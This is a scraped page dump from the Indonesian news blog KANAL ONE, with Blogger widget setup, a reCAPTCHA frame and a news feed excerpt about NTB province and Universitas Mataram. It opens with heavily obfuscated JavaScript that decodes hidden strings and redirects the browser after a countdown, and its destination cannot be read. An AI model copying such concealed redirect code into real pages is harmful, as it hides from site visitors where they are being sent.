_0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7ZTuCcD8VuiOS9MuYT6gHVPI6wxQ:1768874653972';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3415443604318014345','//www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html','3415443604318014345');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3415443604318014345', 'title': 'KANAL ONE', 'url': 'https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html', 'canonicalUrl': 'https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html', 'homepageUrl': 'https://www.kanalone.co.id/', 'searchUrl': 'https://www.kanalone.co.id/search', 'canonicalHomepageUrl': 'https://www.kanalone.co.id/', 'blogspotFaviconUrl': 'https://www.kanalone.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-1LLCHPPSQX', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KANAL ONE - RSS\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3415443604318014345/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/2279736853508272253/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '2279736853508272253', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/s72-w640-c-h344/20231212_183056.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/w640-h344/20231212_183056.jpg', 'pageName': 'RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS', 'pageTitle': 'KANAL ONE: RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS', 'metaDescription': 'RS Mandalika berkomitmen untuk terus berperan aktif dalam mendukung upaya pemerintah dalam mencapai Universal Health Coverage demi kesejahteraan ...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS', 'description': 'RS Mandalika berkomitmen untuk terus berperan aktif dalam mendukung upaya pemerintah dalam mencapai Universal Health Coverage demi kesejahteraan ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/w640-h344/20231212_183056.jpg', 'url': 'https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2279736853508272253}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Breaking', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Content Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'KANAL ONE (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Latest News', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML5'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML1'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2279736853508272253', 'title': 'RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/w640-h344/20231212_183056.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Ekbis', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Life Style', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB', 'id': 9000587529096639285}, {'title': 'Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan', 'id': 6681959403188701880}, {'title': 'Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik', 'id': 3070775077368312914}, {'title': 'Mengenal Kitab Silahul Mukmin', 'id': 1228273179071649900}, {'title': 'Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang', 'id': 1894385213144514271}]}, {'title': 'Hukrim', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Sport', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pariwisata', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Kanal One', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Tentang', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Peraturan', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Organisasi', 'type': 'Image', 'sectionId': 'footer4', 'id': 'Image2'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'moreWrap', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'moreWrap', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pvY2H-8pwCw6QRqB64_HWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768874657679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Headline?alt=json-in-script&max-results=10&callback=jQuery37108781271681108085_1768874650177&_=1768874650178
body_size: 18019
content:
// API callback
jQuery37108781271681108085_1768874650177({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-19T20:52:35.233+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Headline?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Headline"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Headline\/-\/Headline?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"657"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3895552077995020075"},"published":{"$t":"2026-01-19T20:16:00.000+08:00"},"updated":{"$t":"2026-01-19T20:16:02.485+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Pemprov NTB dan Unram Perkuat Sinergi Program Desa Berdaya melalui Profesor Berdampak"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/s1280\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/w400-h268\/Tanpa%20Judul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Pemerintah Provinsi Nusa Tenggara Barat (NTB) bersama Universitas Mataram (Unram) memperkuat sinergi dan kolaborasi dalam mendukung keberhasilan Program Desa Berdaya melalui Program Profesor Berdampak yang diinisiasi oleh Universitas Mataram.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram Profesor Berdampak merupakan inisiatif akademik Universitas Mataram yang mendorong para guru besar dan profesor untuk terlibat secara aktif dan berkelanjutan dalam kegiatan pengabdian serta pemberdayaan masyarakat desa.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB, Lalu Muhamad Iqbal, menyatakan dukungan penuh terhadap sinergi tersebut saat menerima audiensi Rektor Terpilih Universitas Mataram, Prof. Sukardi, di Ruang Kerja Gubernur NTB, Senin (19\/1\/2026).\u003Cbr 